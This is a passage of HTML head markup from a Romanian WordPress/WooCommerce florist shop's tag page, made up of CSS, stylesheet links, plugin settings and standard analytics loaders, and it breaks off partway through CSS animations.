!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://florariavows.ro/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767710416' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://florariavows.ro/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767710416' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://florariavows.ro/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.70.1_1767710416' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://florariavows.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://florariavows.ro/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://florariavows.ro/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;ver=2.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://florariavows.ro/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buy-together-frontend-css' href='https://florariavows.ro/wp-content/plugins/wpbingo/lib/buy-together/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='florial-wp-fonts-marcellus-css' href='https://fonts.googleapis.com/css2?family=Marcellus&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='florial-style-css' href='https://florariavows.ro/wp-content/themes/florial/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='florial-ie-css' href='https://florariavows.ro/wp-content/themes/florial/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://florariavows.ro/wp-content/themes/florial/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://florariavows.ro/wp-content/themes/florial/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://florariavows.ro/wp-content/themes/florial/css/jquery.mmenu.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://florariavows.ro/wp-content/themes/florial/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://florariavows.ro/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://florariavows.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='materia-css' href='https://florariavows.ro/wp-content/themes/florial/css/materia.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://florariavows.ro/wp-content/themes/florial/css/elegant.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbingo-css' href='https://florariavows.ro/wp-content/themes/florial/css/wpbingo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='feather-css' href='https://florariavows.ro/wp-content/themes/florial/css/feather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://florariavows.ro/wp-content/themes/florial/css/icomoon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='florial-style-template-css' href='https://florariavows.ro/wp-content/themes/florial/css/template.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://florariavows.ro/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11744626786' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://florariavows.ro/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-orddd-lite-css' href='https://florariavows.ro/wp-content/plugins/order-delivery-date-for-woocommerce/css/themes/blitzer/jquery-ui.css?ver=4.4.0' type='text/css' media='' />
<link rel='stylesheet' id='datepicker-css' href='https://florariavows.ro/wp-content/plugins/order-delivery-date-for-woocommerce/css/datepicker.css?ver=4.4.0' type='text/css' media='' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-upload-image, .woocommerce table.cart img.epo-upload-image, .woocommerce-page #content table.cart img.epo-upload-image, .woocommerce-page table.cart img.epo-upload-image, .epo-upload-image {max-width: calc(70% - 0.5em)  !important;max-height: none !important;}

</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://florariavows.ro/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Regret, acest produs nu este disponibil. Te rog alege altceva.</p>
</script>
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"RON","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.dataLayer = window.dataLayer || [];
				
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1767710416" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vezi co\u0219ul","cart_url":"https:\/\/florariavows.ro\/cos\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Arat\u0103 parola","i18n_password_hide":"Ascunde parola"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="buy-together-frontend-js-extra">
/* <![CDATA[ */
var buy_together = {"ajaxurl":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php","security":"bc53d95ab5","text":{"for_num_of_items":"For {{number}} item(s)","add_to_cart_text":"Add All To Cart","adding_to_cart_text":"Adding To Cart...","view_cart":"View cart","no_product_selected_text":"You must select at least one product","add_to_cart_success":"{{number}} product(s) was successfully added to your cart.","add_to_cart_fail_single":"One product is out of stock.","add_to_cart_fail_plural":"{{number}} products were out of stocks."},"price_format":"%2$s\u00a0%1$s","price_decimals":"2","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"lei","wc_tax_enabled":"1","cart_url":"https:\/\/florariavows.ro\/cos\/","ex_tax_or_vat":"(exclude TVA)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/wpbingo/lib/buy-together/assets/js/frontend.js" id="buy-together-frontend-js"></script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7NXKN4N');
/* End Google Tag Manager */
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/gtm-kit/assets/integration/woocommerce.js?ver=2.7.0" id="gtmkit-woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/gtm-kit/assets/integration/contact-form-7.js?ver=2.7.0" id="gtmkit-cf7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"post"};
dataLayer.push( gtmkit_dataLayer_content );
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Regret, nu s-a potrivit niciun produs cu selec\u021bia ta. Te rog alege o alt\u0103 combina\u021bie.","i18n_make_a_selection_text":"Te rog selecteaz\u0103 c\u00e2teva op\u021biuni pentru produs \u00eenainte de a-l ad\u0103uga \u00een co\u0219ul t\u0103u.","i18n_unavailable_text":"Regret, acest produs nu este disponibil. Te rog alege altceva.","i18n_reset_alert_text":"Selec\u021bia ta a fost resetat\u0103. Te rog s\u0103 selectezi c\u00e2teva op\u021biuni pentru produse \u00eenainte de a ad\u0103uga acest produs \u00een co\u0219."};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":true,"name":"PageView","pixelIds":["243320174901414"],"eventID":"b0911ace-5107-4c5d-906f-e2ffbe25e476","params":{"page_title":"cadou","post_type":"tag","post_id":119,"plugin":"PixelYourSite","user_role":"guest","event_url":"florariavows.ro\/tag\/cadou\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["243320174901414"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/florariavows.ro","ajaxUrl":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php","ajax_event":"1c1343a4bd","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":true,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769338008"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://florariavows.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://florariavows.ro/wp-json/wp/v2/tags/119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://florariavows.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "sfyigczva1");
</script>
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://florariavows.ro/wp-content/uploads/2025/02/cropped-logo-2--100x100.png" sizes="32x32" />
<link rel="icon" href="https://florariavows.ro/wp-content/uploads/2025/02/cropped-logo-2--300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://florariavows.ro/wp-content/uploads/2025/02/cropped-logo-2--300x300.png" />
<meta name="msapplication-TileImage" content="https://florariavows.ro/wp-content/uploads/2025/02/cropped-logo-2--300x300.png" />

	<style id="mysticky-welcomebar-inline-css">
	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #e5a7d9;
		font-family: Poppins;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}
	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-fixed-wrap .mysticky-welcomebar-content {
		flex: 1;
		text-align:center;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #000000;
		font-size: 16px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Poppins	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
		position: relative;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 16px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}

				.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;		
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
		cursor: pointer;
	}	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
